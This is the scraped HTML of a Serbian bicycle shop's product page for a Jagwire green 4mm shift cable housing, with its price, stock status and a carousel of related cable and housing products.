

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ris-cycling.com/shop/p/7988/jagwire-buzir-menjaca-bhl454-lex-sl-slick-lube-4mm-organic-green-1m/
body_size: 6854
content:
<!DOCTYPE html>
<html lang="sr">
<head>
<title>Jagwire Bužir Menjača Bhl454 Lex-sl Slick-lube 4mm Organic Green 1m | Ris Cycling, Bicikli, Delovi, Oprema, Online prodaja, Servis</title>
<meta name="description" content="JAGWIRE BUŽIR MENJAČA BHL454 LEX-SL Slick-Lube 4mm Organic Green 1m" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=1200" />
<meta property="og:site_name" content="Ris Cycling Shop" />
<meta property="og:street-address" content="Bulevar oslobođenja 67a" />
<meta property='og:postal-code' content="21000" />
<meta property='og:region' content="Novi Sad" />
<meta property="og:country-name" content="Serbia" />
<meta property="og:email" content="office@ris-cycling.com" />
<meta property="og:phone_number" content="+381 21 66 13 884" />

  
<meta property="og:image" content="https://www.ris-cycling.com/images/logo_fb.jpg" />

<meta name="google-site-verification" content="df5Lk4OR0-PEV2uCcXgrLpTq7z3tbyNg-_xOTFoA2Z4" />

<link rel="canonical" href="https://www.ris-cycling.com/shop/p/7988/jagwire-buzir-menjaca-bhl454-lex-sl-slick-lube-4mm-organic-green-1m/" />

<link rel="publisher" href="https://plus.google.com/105349127643688159018" />
<link rel="shortcut icon" href="/images/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Ubuntu:300,300italic,400,500,700&amp;subset=latin,latin-ext" />
<link rel="stylesheet" type="text/css" href="/css/glightbox.min.css" />
<link rel="stylesheet" type="text/css" href="/css/main.css?r39" />
<link rel="stylesheet" type="text/css" href="/css/forms.css?r39" />
<link rel="stylesheet" type="text/css" href="/css/fancybox.css?r39" />

<!--<script type="text/javascript" src="/js/jquery-1.11.0.min.js"></script>-->
<script type="text/javascript" src="/js/jquery-1.12.4.min.js"></script>
<script type="text/javascript" src="/js/jquery.easing.1.3.js"></script>
<script type="text/javascript" src="/js/glightbox.min.js"></script>
<script type="text/javascript" src="/js/jquery.jcarousel.min.js"></script>
<script type="text/javascript" src="/js/common.js?r39"></script>
<script type="text/javascript" src="/js/main.js?r39"></script>
<script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-23885805-18']);
  _gaq.push(['_trackPageview']);
</script>
</head>

	
<body class="product">
  <div class="preloader" style="display:none !important">
    <!--googleoff: all-->
    <img src="/images/logo.png" alt="" />
    <img src="/images/preloader48.gif" alt="" />
    <!--googleon: all-->
  </div>
  
  <div id="pageHead">
    <div class="topBar">
      <div class="inner clearfix">
                  <div class="branding">
            <a href="/"><img class="preload" width="176" height="76" src="/images/logo.png" alt="Ris Cycling" /></a>
          </div>  
        
        <div class="nav">
          <ul class="clearfix">
            <li><a href="/">HOME</a></li>
            <li class="active"><a href="/shop/">WEB SHOP</a></li>
            <li><a href="/shop/akcija/">AKCIJE</a></li>
            <li><a href="/fox/">FOX</a></li>
            <li><a href="/servis/">SERVIS</a></li>
            <li><a href="/o-nama/">O NAMA</a></li>
            <li><a target="_blank" href="/blog">BLOG</a></li>
            <li><a href="/kontakt/">KONTAKT</a></li>
          </ul>
          
          <div class="marker">
          </div>
        </div>
        
        
        <div class="shortcuts">
          <ul class="clearfix">
            <li class="search"><a href="#"></a></li>
            <li class="cart">
              <a href="/shop/korpa/"><i class="count empty">0</i></a>
            </li>
          </ul>        
        </div>
      </div>
    </div>  
    
    <div class="popSet">
      <div class="rcPop search" data-id="search">
        <div class="inner clearfix">
            <div class="rcSearch">
              <form class="rcForm" action="/shop/pretraga/" method="get">
                <input type="text" name="xs" maxlength="32" />
                <button class="btn submit" type="Submit"></button>
                <span class="btn x">X</span>
              </form>
            </div>  
        </div>
      </div>
      

              <div class="rcPop cart" data-id="cart">
          <div class="inner clearfix">
            <div class="head">
              <h3 class="title"><span>SADRŽAJ VAŠE KORPE</span></h3>
              <div class="btn x">X</div>
            </div>
            
            <div class="rcCart dark" data-type="pop">
            </div>  
          </div>  
        </div>
        
    </div>  
  </div><!-- END #pageHead -->
  
 
  <div id="pageWrap">
  
 

<div class="inner clearfix">
  <div id="pageCnt">
    <div class="rcProduct" itemscope itemtype="http://schema.org/Product">
      <h1 itemprop="name">JAGWIRE BUŽIR MENJAČA BHL454 LEX-SL Slick-Lube 4mm Organic Green 1m</h1>

      <div class="top clearfix">
        <div class="aside" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
          <div class="cart">
                        <div class="price">500,00 <span class="currency">rsd</span></div>

                          <div class="btn"><a class="rcBtn addToCart dark bold rolled" href="#" data-id="7988">DODAJ U KORPU</a></div>
            
            <meta itemprop="price" content="500" />
            <meta itemprop="priceCurrency" content="RSD" />
          </div>

          <div class="rcDefs">
            <table style="width:100%">
              <tr>
                <th>ID artikla</th>
                <td>7988</td>
              </tr>

              <tr>
                <th>Proizvođač</th>
                <td><a href="/shop/b/108/JAGWIRE/">JAGWIRE</a></td>
              </tr>

              <tr class="stock in">
                <th>Status</th>
                <td><div><i></i>Artikal je na stanju</div></td>
              </tr>

              <tr>
                <th style="vertical-align:top">Društvene mreže&nbsp;&nbsp;</th>
                <td>
                  <div class="socials rcSocials">
                    <ul>
                      <li class="facebook"><a target="_blank" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.ris-cycling.com%2Fshop%2Fp%2F7988%2Fjagwire-buzir-menjaca-bhl454-lex-sl-slick-lube-4mm-organic-green-1m%2F&t=JAGWIRE+BU%C5%BDIR+MENJA%C4%8CA+BHL454+LEX-SL+Slick-Lube+4mm+Organic+Green+1m">Facebook</a></li>
                      <li class="twitter"><a target="_blank" href="http://twitter.com/share?url=https://www.ris-cycling.com/shop/p/7988/jagwire-buzir-menjaca-bhl454-lex-sl-slick-lube-4mm-organic-green-1m/&amp;text=JAGWIRE+BU%C5%BDIR+MENJA%C4%8CA+BHL454+LEX-SL+Slick-Lube+4mm+Organic+Green+1m">Twitter</a></li>
                      <li class="gplus"><a target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.ris-cycling.com%2Fshop%2Fp%2F7988%2Fjagwire-buzir-menjaca-bhl454-lex-sl-slick-lube-4mm-organic-green-1m%2F">Google+</a></li>
                                              <li class="pinterest"><a target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.ris-cycling.com%2Fshop%2Fp%2F7988%2Fjagwire-buzir-menjaca-bhl454-lex-sl-slick-lube-4mm-organic-green-1m%2F&media=https%3A%2F%2Fakord.rs%2FDMS%2F4-6eceedeb4-cd23-46ea-9db6-9cc46d2e1848.jpg%3Fstampa%3Dtrue%26stampa%3Dtrue&description=JAGWIRE+BU%C5%BDIR+MENJA%C4%8CA+BHL454+LEX-SL+Slick-Lube+4mm+Organic+Green+1m">Pin It!</a></li>
                                          </ul>
                  </div>
                </td>
              </tr>
            </table>
          </div>
        </div>

        <div class="rcGallery gallery">
          <div class="cover">
            <a class="glightbox" data-glightbox="title: JAGWIRE BUŽIR MENJAČA BHL454 LEX-SL Slick-Lube 4mm Organic Green 1m" href="https://akord.rs/DMS/4-6eceedeb4-cd23-46ea-9db6-9cc46d2e1848.jpg?stampa=true&stampa=true">
              <img class="preload" src="https://akord.rs/DMS/4-6eceedeb4-cd23-46ea-9db6-9cc46d2e1848.jpg?stampa=true&stampa=true" alt="jagwire-buzir-menjaca-bhl454-lex-sl-slick-lube-4mm-organic-green-1m" itemprop="image" />

                              <span class="overlay"><span class="zoom"></span><i></i></span>
                          </a>
          </div>

         <div class="thumbs">
                          <ul class="clearfix">
                                  <li data-url="https://akord.rs/DMS/4-6b16cf70a-392b-46cf-9e9e-039093ac9b5a.jpg?stampa=true&stampa=true"><a class="glightbox" data-glightbox="title: JAGWIRE BUŽIR MENJAČA BHL454 LEX-SL Slick-Lube 4mm Organic Green 1m" href="https://akord.rs/DMS/4-6eceedeb4-cd23-46ea-9db6-9cc46d2e1848.jpg?stampa=true&stampa=true"><img src="https://akord.rs/DMS/4-6b16cf70a-392b-46cf-9e9e-039093ac9b5a.jpg?stampa=true&stampa=true" /></a></li>
                                  <li data-url="https://akord.rs/DMS/4-6af9fede4-bad6-4e44-b418-36aa102cb09a.jpg?stampa=true&stampa=true"><a class="glightbox" data-glightbox="title: JAGWIRE BUŽIR MENJAČA BHL454 LEX-SL Slick-Lube 4mm Organic Green 1m" href="https://akord.rs/DMS/4-6daeafcca-ccfb-47b2-83e9-c412ede0bfe1.jpg?stampa=true&stampa=true"><img src="https://akord.rs/DMS/4-6af9fede4-bad6-4e44-b418-36aa102cb09a.jpg?stampa=true&stampa=true" /></a></li>
                                  <li data-url="https://akord.rs/DMS/4-66b198a5c-e9d0-40cf-91d2-532e07c3c07c.jpg?stampa=true&stampa=true"><a class="glightbox" data-glightbox="title: JAGWIRE BUŽIR MENJAČA BHL454 LEX-SL Slick-Lube 4mm Organic Green 1m" href="https://akord.rs/DMS/4-6cf6e7209-e3d1-473c-83a7-366971aa9a32.jpg?stampa=true&stampa=true"><img src="https://akord.rs/DMS/4-66b198a5c-e9d0-40cf-91d2-532e07c3c07c.jpg?stampa=true&stampa=true" /></a></li>
                              </ul>
                      </div>
        </div>
      </div><!-- .top -->


      <div class="spec clearfix">
        <div id="rcTabs-spec" class="rcTabs">
          <div class="nav">
            <ul class="clearfix">
              <li class="active"><a data-tabId="tabItem-desc" href="#">OPIS PROIZVODA</a></li>

              
                          </ul>
          </div>

          <div class="tabList">

            <div id="tabItem-desc" class="tabItem active">
              <div class="wysiwyg">
                <div class="inner" itemprop="description">
                                      <div style="font-size:16px; font-weight:500;">Molimo kupce da nas kontaktiraju za informacije o karakteristikama proizvoda...</div>
                    <div style="margin-top:24px;"><a target="_blank" href="/kontakt/" class="rcBtn dark bold" style="text-decoration:none !important;">KONTAKTIRAJTE NAS</a></div>
                                  </div>
              </div>
            </div>

            
                      </div>
        </div><!-- END #rcTabs-spec -->

      </div><!-- END .spec -->


              <div class="related">
          <div class="head">
            <h2 class="title"><span>SLIČNI PROIZVODI</span></h2>
          </div>

          <div class="carousel">
            <div class="rcCarousel products">
  <div class="jcarousel-clip">
    <ul class="clearfix">
                        <li>
            <div class="thumb">
              <a href="/shop/p/1906/avid-krajevi-buzira-gold/">
                <img src="https://akorddms.blob.core.windows.net/files/37efe3f5-7faf-4cba-83d2-648a644fe43f.jpg?stampa=true&stampa=true" alt="avid-krajevi-buzira-gold" />
                                  <span class="overlay"><i></i><span class="msg">POGLEDAJ DETALJE</span></span>
                              </a>
            </div>

            <div class="head">
              <h4 class="title">AVID KRAJEVI BUŽIRA GOLD</h4>
              <div class="price">
                                <span>1.490,00</span>
              </div>
            </div>
          </li>
                                <li>
            <div class="thumb">
              <a href="/shop/p/1905/avid-krajevi-buzira-red/">
                <img src="https://akorddms.blob.core.windows.net/files/9f37715a-8761-49a6-9c37-69289f88aa8a.jpg?stampa=true&stampa=true" alt="avid-krajevi-buzira-red" />
                                  <span class="overlay"><i></i><span class="msg">POGLEDAJ DETALJE</span></span>
                              </a>
            </div>

            <div class="head">
              <h4 class="title">AVID KRAJEVI BUŽIRA RED</h4>
              <div class="price">
                                <span>1.490,00</span>
              </div>
            </div>
          </li>
                                <li>
            <div class="thumb">
              <a href="/shop/p/240/buzir-i-sajla-kocnice-mtb-shimano-msystem-set-crni/">
                <img src="https://akorddms.blob.core.windows.net/files/4-6-e752af20-19f8-471a-9150-77bf1f31e05e.jpg?stampa=true&stampa=true" alt="buzir-i-sajla-kocnice-mtb-shimano-msystem-set-crni" />
                                  <span class="overlay"><i></i><span class="msg">POGLEDAJ DETALJE</span></span>
                              </a>
            </div>

            <div class="head">
              <h4 class="title">BUŽIR I SAJLA KOCNICE MTB SHIMANO MSYSTEM SET CRNI</h4>
              <div class="price">
                                <span>2.190,00</span>
              </div>
            </div>
          </li>
                                <li>
            <div class="thumb">
              <a href="/shop/p/357/buzir-i-sajla-menjaca-mtb-shimano-xtr-m9000-sp41-polymer-set/">
                <img src="https://akorddms.blob.core.windows.net/files/4-6-de9f4766-db34-4a11-9a97-d250270f3737.jpg?stampa=true&stampa=true" alt="buzir-i-sajla-menjaca-mtb-shimano-xtr-m9000-sp41-polymer-set" />
                                  <span class="overlay"><i></i><span class="msg">POGLEDAJ DETALJE</span></span>
                              </a>
            </div>

            <div class="head">
              <h4 class="title">BUŽIR I SAJLA MENJACA MTB SHIMANO XTR M9000 SP41/POLYMER SET</h4>
              <div class="price">
                                <span>4.520,00</span>
              </div>
            </div>
          </li>
                                <li>
            <div class="thumb">
              <a href="/shop/p/2686/buzir-i-sajla-menjaca-road-shimano-sp40-set/">
                <img src="https://akorddms.blob.core.windows.net/files/4-6-d4502eca-00e4-442f-8f1c-8894463f28a1.jpg?stampa=true&stampa=true" alt="buzir-i-sajla-menjaca-road-shimano-sp40-set" />
                                  <span class="overlay"><i></i><span class="msg">POGLEDAJ DETALJE</span></span>
                              </a>
            </div>

            <div class="head">
              <h4 class="title">BUŽIR I SAJLA MENJACA ROAD SHIMANO SP40 SET</h4>
              <div class="price">
                                <span>670,00</span>
              </div>
            </div>
          </li>
                                <li>
            <div class="thumb">
              <a href="/shop/p/6455/buzir-kocnice-2p-5mm-1m/">
                <img src="https://akord.rs/DMS/4-6374ed2f2-bae2-4170-a534-e0c51f590de5.jpg?stampa=true&stampa=true" alt="buzir-kocnice-2p-5mm-1m" />
                                  <span class="overlay"><i></i><span class="msg">POGLEDAJ DETALJE</span></span>
                              </a>
            </div>

            <div class="head">
              <h4 class="title">BUŽIR KOČNICE 2P 5mm 1M</h4>
              <div class="price">
                                <span>150,00</span>
              </div>
            </div>
          </li>
                                <li>
            <div class="thumb">
              <a href="/shop/p/2806/buzir-kocnice-mtb-road-shimano-slr-10m-crveni/">
                <img src="https://akorddms.blob.core.windows.net/files/4-6-4be99331-ed1e-4a95-a999-0f5809e7ce9b.jpg?stampa=true&stampa=true" alt="buzir-kocnice-mtb-road-shimano-slr-10m-crveni" />
                                  <span class="overlay"><i></i><span class="msg">POGLEDAJ DETALJE</span></span>
                              </a>
            </div>

            <div class="head">
              <h4 class="title">BUŽIR KOCNICE MTB/ROAD SHIMANO SLR 10m CRVENI</h4>
              <div class="price">
                                <span>250,00</span>
              </div>
            </div>
          </li>
                                <li>
            <div class="thumb">
              <a href="/shop/p/2805/buzir-kocnice-mtb-road-shimano-slr-10m-zeleni/">
                <img src="https://akorddms.blob.core.windows.net/files/4-6-50c5f4b8-4de0-4a30-b770-ca3a35079680.jpg?stampa=true&stampa=true" alt="buzir-kocnice-mtb-road-shimano-slr-10m-zeleni" />
                                  <span class="overlay"><i></i><span class="msg">POGLEDAJ DETALJE</span></span>
                              </a>
            </div>

            <div class="head">
              <h4 class="title">BUŽIR KOCNICE MTB/ROAD SHIMANO SLR 10m ZELENI</h4>
              <div class="price">
                                <span>240,00</span>
              </div>
            </div>
          </li>
                                <li>
            <div class="thumb">
              <a href="/shop/p/1123/buzir-kocnice-mtb-road-shimano-slr-1m-sivi/">
                <img src="https://akorddms.blob.core.windows.net/files/4-6-f8e59ce2-9a71-4ab5-bb6b-0a256ae780bf.jpg?stampa=true&stampa=true" alt="buzir-kocnice-mtb-road-shimano-slr-1m-sivi" />
                                  <span class="overlay"><i></i><span class="msg">POGLEDAJ DETALJE</span></span>
                              </a>
            </div>

            <div class="head">
              <h4 class="title">BUŽIR KOCNICE MTB/ROAD SHIMANO SLR 1m SIVI</h4>
              <div class="price">
                                <span>350,00</span>
              </div>
            </div>
          </li>
                                <li>
            <div class="thumb">
              <a href="/shop/p/354/buzir-kocnice-mtb-road-shimano-slr-beli/">
                <img src="https://akorddms.blob.core.windows.net/files/4-6-727e64fc-dbf2-4542-81ae-360f7a28d51a.jpg?stampa=true&stampa=true" alt="buzir-kocnice-mtb-road-shimano-slr-beli" />
                                  <span class="overlay"><i></i><span class="msg">POGLEDAJ DETALJE</span></span>
                              </a>
            </div>

            <div class="head">
              <h4 class="title">BUŽIR KOCNICE MTB/ROAD SHIMANO SLR BELI</h4>
              <div class="price">
                                <span>250,00</span>
              </div>
            </div>
          </li>
                                <li>
            <div class="thumb">
              <a href="/shop/p/1764/buzir-kocnice-teflonski-1m/">
                <img src="https://akorddms.blob.core.windows.net/files/cc10860d-3387-4231-922d-3fde4a1b9662.jpg?stampa=true&stampa=true" alt="buzir-kocnice-teflonski-1m" />
                                  <span class="overlay"><i></i><span class="msg">POGLEDAJ DETALJE</span></span>
                              </a>
            </div>

            <div class="head">
              <h4 class="title">BUŽIR KOČNICE TEFLONSKI 1M</h4>
              <div class="price">
                                <span>100,00</span>
              </div>
            </div>
          </li>
                                <li>
            <div class="thumb">
              <a href="/shop/p/6453/buzir-kocnice-u-boji-crveni/">
                <img src="https://akorddms.blob.core.windows.net/files/4-6-09a37040-90f4-492b-9a88-85041b915771.jpg?stampa=true&stampa=true" alt="buzir-kocnice-u-boji-crveni" />
                                  <span class="overlay"><i></i><span class="msg">POGLEDAJ DETALJE</span></span>
                              </a>
            </div>

            <div class="head">
              <h4 class="title">BUŽIR KOČNICE U BOJI - CRVENI</h4>
              <div class="price">
                                <span>80,00</span>
              </div>
            </div>
          </li>
                                <li>
            <div class="thumb">
              <a href="/shop/p/6452/buzir-kocnice-u-boji-oranz/">
                <img src="https://akorddms.blob.core.windows.net/files/4-6-f11d4fad-f308-4910-bd0b-33f5508523ef.jpg?stampa=true&stampa=true" alt="buzir-kocnice-u-boji-oranz" />
                                  <span class="overlay"><i></i><span class="msg">POGLEDAJ DETALJE</span></span>
                              </a>
            </div>

            <div class="head">
              <h4 class="title">BUŽIR KOČNICE U BOJI - ORANŽ</h4>
              <div class="price">
                                <span>80,00</span>
              </div>
            </div>
          </li>
                                <li>
            <div class="thumb">
              <a href="/shop/p/6454/buzir-kocnice-u-boji-plavi/">
                <img src="https://akorddms.blob.core.windows.net/files/4-6-7b0abf73-0598-4f3b-b0f7-5b0f731c6254.jpg?stampa=true&stampa=true" alt="buzir-kocnice-u-boji-plavi" />
                                  <span class="overlay"><i></i><span class="msg">POGLEDAJ DETALJE</span></span>
                              </a>
            </div>

            <div class="head">
              <h4 class="title">BUŽIR KOČNICE U BOJI - PLAVI</h4>
              <div class="price">
                                <span>80,00</span>
              </div>
            </div>
          </li>
                                <li>
            <div class="thumb">
              <a href="/shop/p/6451/buzir-kocnice-u-boji-zeleni/">
                <img src="https://akorddms.blob.core.windows.net/files/4-6-7c012444-2cca-40da-bf4f-c83ef82f622d.jpg?stampa=true&stampa=true" alt="buzir-kocnice-u-boji-zeleni" />
                                  <span class="overlay"><i></i><span class="msg">POGLEDAJ DETALJE</span></span>
                              </a>
            </div>

            <div class="head">
              <h4 class="title">BUŽIR KOČNICE U BOJI - ZELENI</h4>
              <div class="price">
                                <span>80,00</span>
              </div>
            </div>
          </li>
                                <li>
            <div class="thumb">
              <a href="/shop/p/1761/buzir-menjaca-1m/">
                <img src="https://akorddms.blob.core.windows.net/files/2b3adebe-8e7a-43f7-af7d-aa2b2933712d.jpg?stampa=true&stampa=true" alt="buzir-menjaca-1m" />
                                  <span class="overlay"><i></i><span class="msg">POGLEDAJ DETALJE</span></span>
                              </a>
            </div>

            <div class="head">
              <h4 class="title">BUŽIR MENJAČA 1M</h4>
              <div class="price">
                                <span>150,00</span>
              </div>
            </div>
          </li>
                                <li>
            <div class="thumb">
              <a href="/shop/p/9308/buzir-menjaca-4mm-u-kutiji/">
                <img src="https://akord.rs/DMS/4-601197c34-cd52-4e32-b19d-25631af5e2e1.jpg?stampa=true&stampa=true" alt="buzir-menjaca-4mm-u-kutiji" />
                                  <span class="overlay"><i></i><span class="msg">POGLEDAJ DETALJE</span></span>
                              </a>
            </div>

            <div class="head">
              <h4 class="title">BUŽIR MENJAČA 4mm U KUTIJI</h4>
              <div class="price">
                                <span>150,00</span>
              </div>
            </div>
          </li>
                                <li>
            <div class="thumb">
              <a href="/shop/p/677/buzir-menjaca-mtb-road-shimano-ot-sp41-1m-zeleni/">
                <img src="https://akorddms.blob.core.windows.net/files/4-6-7801fdab-065b-467d-81f4-0b9680a5bd58.jpg?stampa=true&stampa=true" alt="buzir-menjaca-mtb-road-shimano-ot-sp41-1m-zeleni" />
                                  <span class="overlay"><i></i><span class="msg">POGLEDAJ DETALJE</span></span>
                              </a>
            </div>

            <div class="head">
              <h4 class="title">BUŽIR MENJACA MTB/ROAD SHIMANO OT-SP41 1m ZELENI</h4>
              <div class="price">
                                <span>240,00</span>
              </div>
            </div>
          </li>
                                <li>
            <div class="thumb">
              <a href="/shop/p/7470/buzir-menjaca-sp-4mm/">
                <img src="https://akord.rs/DMS/4-67dd090a6-bd4c-484f-87d7-d019a5e8e247.jpg?stampa=true&stampa=true" alt="buzir-menjaca-sp-4mm" />
                                  <span class="overlay"><i></i><span class="msg">POGLEDAJ DETALJE</span></span>
                              </a>
            </div>

            <div class="head">
              <h4 class="title">BUŽIR MENJAČA SP 4mm</h4>
              <div class="price">
                                <span>100,00</span>
              </div>
            </div>
          </li>
                                <li>
            <div class="thumb">
              <a href="/shop/p/2691/campagnolo-jagwire-sajla-kocnice/">
                <img src="https://akorddms.blob.core.windows.net/files/4-6-c2624ec8-752f-4f47-a424-8fe317c93f18.jpg?stampa=true&stampa=true" alt="campagnolo-jagwire-sajla-kocnice" />
                                  <span class="overlay"><i></i><span class="msg">POGLEDAJ DETALJE</span></span>
                              </a>
            </div>

            <div class="head">
              <h4 class="title">CAMPAGNOLO JAGWIRE SAJLA KOCNICE</h4>
              <div class="price">
                                <span>470,00</span>
              </div>
            </div>
          </li>
                                <li>
            <div class="thumb">
              <a href="/shop/p/11323/crevo-za-hidraulicnu-kocnicu-shimano-smbh90-disc-hose-30m-black/">
                <img src="https://akord.rs/DMS/4-6/eaf996db-64b9-4af1-8744-f84d5b8dfe7f.jpg?stampa=true&stampa=true" alt="crevo-za-hidraulicnu-kocnicu-shimano-smbh90-disc-hose-30m-black" />
                                  <span class="overlay"><i></i><span class="msg">POGLEDAJ DETALJE</span></span>
                              </a>
            </div>

            <div class="head">
              <h4 class="title">CREVO ZA HIDRAULIČNU KOČNICU SHIMANO SMBH90 DISC HOSE 30M BLACK</h4>
              <div class="price">
                                <span>1.200,00</span>
              </div>
            </div>
          </li>
                                <li>
            <div class="thumb">
              <a href="/shop/p/11322/crevo-za-hidraulicnu-kocnicu-shimano-smbh90-sb-1700mm/">
                <img src="https://akord.rs/DMS/4-6/f5005176-69f9-4616-8643-1de4198690cc.jpg?stampa=true&stampa=true" alt="crevo-za-hidraulicnu-kocnicu-shimano-smbh90-sb-1700mm" />
                                  <span class="overlay"><i></i><span class="msg">POGLEDAJ DETALJE</span></span>
                              </a>
            </div>

            <div class="head">
              <h4 class="title">CREVO ZA HIDRAULIČNU KOČNICU SHIMANO SMBH90-SB 1700MM</h4>
              <div class="price">
                                <span>3.200,00</span>
              </div>
            </div>
          </li>
                                <li>
            <div class="thumb">
              <a href="/shop/p/11978/jagwire-6009871-sajla-za-sticnu-dropper-inner-cable/">
                <img src="https://akord.rs/DMS/4-6/52ac854a-f543-48c8-834d-9428e98d69ef.jpg?stampa=true&stampa=true" alt="jagwire-6009871-sajla-za-sticnu-dropper-inner-cable" />
                                  <span class="overlay"><i></i><span class="msg">POGLEDAJ DETALJE</span></span>
                              </a>
            </div>

            <div class="head">
              <h4 class="title">JAGWIRE 6009871 SAJLA ZA ŠTICNU DROPPER INNER CABLE</h4>
              <div class="price">
                                <span>1.200,00</span>
              </div>
            </div>
          </li>
                                <li>
            <div class="thumb">
              <a href="/shop/p/11979/jagwire-60ps2000-sajla-za-sticnu-dropper-inner-cable-pro/">
                <img src="https://akord.rs/DMS/4-6/baa997da-9f3b-46bf-acc4-cf5ba934844f.jpg?stampa=true&stampa=true" alt="jagwire-60ps2000-sajla-za-sticnu-dropper-inner-cable-pro" />
                                  <span class="overlay"><i></i><span class="msg">POGLEDAJ DETALJE</span></span>
                              </a>
            </div>

            <div class="head">
              <h4 class="title">JAGWIRE 60PS2000 SAJLA ZA ŠTICNU DROPPER INNER CABLE PRO</h4>
              <div class="price">
                                <span>1.200,00</span>
              </div>
            </div>
          </li>
                  </ul>
  </div>
</div>          </div>
        </div><!-- END .related -->
          </div>
  </div><!-- END #pageCnt -->
</div>


    <div class="rcFacebook">
      <div class="fbWrap">
        <div class="fb-page" data-href="https://www.facebook.com/RisCyclingBikeShop" data-tabs="timeline" data-width="360" data-height="360" data-small-header="true" data-adapt-container-width="false" data-hide-cover="true" data-show-facepile="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/RisCyclingBikeShop"><a href="https://www.facebook.com/RisCyclingBikeShop">RIS CYCLING - Bike shop</a></blockquote></div></div>
      </div>
      <div class="btn"></div>
    </div>
  </div><!-- END #pageWrap -->
  
  
  <div id="pageFoot">
    <div class="brands">
      <div class="inner">
        <ul>    
          <li class="abs"><a href="/shop/b/1/ABUS/">abus</a></li>
          <li class="cam"><a href="/shop/b/106/CAMELBAK/">camelbak</a></li>
          <li class="cap"><a href="/shop/b/16/CAPRIOLO/">capriolo</a></li>
          <li class="cat"><a href="/shop/b/17/CAT EYE/">cateye</a></li>
          <li class="cmp"><a href="/shop/b/14/CAMPAGNOLO/">campagnolo</a></li>
          <li class="ded"><a href="/shop/b/174/DEDA ELEMENTI/">deda elementi</a></li>
          <li class="frm"><a href="/shop/b/29/FORMULA/">formula</a></li>
          <li class="fox"><a href="/shop/b/30/FOX/">fox</a></li>
          <li class="grm"><a href="/shop/b/31/GARMIN/">garmin</a></li>
          <li class="joe"><a href="/shop/b/124/JOE'S NO FLATS/">joe's no flats</a></li>
          <li class="jag"><a href="/shop/b/108/JAGWIRE/">jagwire</a></li>
          <li class="mas"><a href="/shop/b/123/MASTER LOCK/">masterlock</a></li> 
          <li class="mrd"><a href="/shop/b/47/MERIDA/">merida</a></li>
          <li class="plr"><a href="/shop/b/111/POLAR/">polar</a></li>
          <li class="rty"><a href="/shop/b/63/RITCHEY/">ritchey</a></li>
          <li class="sct"><a href="/shop/b/71/SCOTT/">scott</a></li>
          <li class="shm"><a href="/shop/b/77/SHIMANO/">shimano</a></li>
          <li class="srm"><a href="/shop/b/84/SRAM/">sram</a></li>
          <li class="tpk"><a href="/shop/b/90/TOPEAK/">topeak</a></li>
          <li class="vit"><a href="/shop/b/98/VITTORIA/">vittoria</a></li>   
        </ul>  
      </div>  
    </div>


    <div class="top clearfix">  
      <div class="inner">
        <div class="phone">
          PODRŠKA ZA KORISNIKE: <em>+381 (0)21 66 13 884</em>
        </div>
        
        <div class="socials rcSocials">
          <ul class="clearfix">
            <li class="facebook"><a target="_blank" href="https://www.facebook.com/RisCyclingBikeShop">Facebook</a></li>
            <li class="gplus"><a target="_blank" href="https://plus.google.com/112683677407565509370/about?gl=rs&amp;hl=sr-Latn">Google+</a></li>
            <li class="youtube"><a target="_blank" href="https://www.youtube.com/channel/UCfbYxrNqweuHuyDCquCIHYQ">YouTube</a></li>
            <li class="pinterest"><a target="_blank" href="https://www.pinterest.com/riscyclingshop/">Pinterest</a></li>
            <li class="instagram"><a target="_blank" href="https://instagram.com/riscycling_shop/">Instagram</a></li>
            <li class="linkedin"><a target="_blank" href="https://www.linkedin.com/pub/boris-popovi%C4%87/30/1/937">LinkedIn</a></li>
          </ul>
        </div>
      </div>  
